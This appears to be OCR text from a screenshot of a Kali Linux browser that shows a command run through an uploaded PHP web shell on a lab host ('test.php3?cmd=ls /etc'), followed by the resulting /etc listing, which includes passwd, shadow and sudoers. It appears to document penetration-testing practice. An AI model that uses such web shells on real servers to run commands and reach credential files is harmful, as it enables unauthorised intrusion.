 192.168.56.101/admin/uploads/test.php3?cmd=ls /etc 90% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
X11 adduser.conf adjtime alternatives apache2 apt bash.bashrc bash_completion.d bindresvport.blacklist calendar console
console-setup cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab debconf.conf debian_version default deluser.conf
dhcp dpkg environment fstab gai.conf groff group group- gshadow gshadow- host.conf hostname hosts hosts.allow hosts.deny init.d
initramfs-tools inittab inputrc insserv insserv.conf insserv.conf.d iproute2 issue issue.net kbd kernel kernel-img.conf ld.so.cache
ld.so.conf ld.so.conf.d ldap locale.alias locale.gen localtime logcheck login.defs logrotate.conf logrotate.d lsb-base magic
magic.mime mailcap mailcap.order manpath.config mime.types mke2fs.conf modprobe.d modules motd motd.tail mtab mysql
nail.rc nanorc network networks nologin nsswitch.conf opt pam.conf pam.d passwd passwd- perl php5 profile profile.d protocols
rc.local rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf rmt rpc rsyslog.conf rsyslog.d securetty security services sgml
shadow shadow- shells skel ssh ssl sudoers sudoers.d sysctl.conf sysctl.d terminfo timezone ucf.conf udev ufw vim wgetrc xml